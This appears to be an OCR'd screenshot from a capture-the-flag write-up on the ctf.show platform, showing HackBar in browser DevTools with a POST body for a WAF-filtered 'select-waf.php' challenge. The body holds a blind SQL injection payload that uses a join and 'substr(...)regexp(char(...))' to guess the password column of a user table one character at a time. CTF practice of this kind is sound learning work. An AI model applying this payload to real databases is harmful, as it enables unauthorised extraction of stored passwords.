 查询结果
//返回用户表的记录总数
$user_count = 43;
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://68bf4a9d-00d8-4b3b-a66f-476bab72119d.challenge.ctf.show/select-waf.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tableName=ctfshow_user as a right join ctfshow_user as b on
substr(b.pass,1,1)regexp(char(99))